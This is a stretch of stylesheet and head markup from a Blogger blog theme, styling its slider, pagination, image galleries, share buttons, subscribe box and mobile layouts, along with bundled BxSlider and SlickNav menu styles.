.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Playfair Display;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:20%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#000000;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}
blockquote {
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
color: #000000;
font-style: italic;
margin: 30px;
padding: 30px;
text-align: center;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
position: relative;
    padding: 10px 0px 12px;
    border-top: 1px double #ebeaea;
    margin-top: 24px;

    border-bottom: 3px double #ebeaea;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}
.comment_count i {
    color: #333;
    font-size: 13px;
    margin-right: 5px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color: #333;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}
.comment_count a {
    color: #333;
}

.sharebox span {
    color: #555;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    text-decoration: none;

    font-size: 12px;
    font-weight: 400;
    margin-right: 8px;
    display: inline-block;
    letter-spacing: .2px;
    color: #777;
    margin-top: 6px;
    font-style: italic;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	
div#top-social a {
    padding-left: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}



  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
  
    border: 1px solid #fff;
    line-height: 38px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


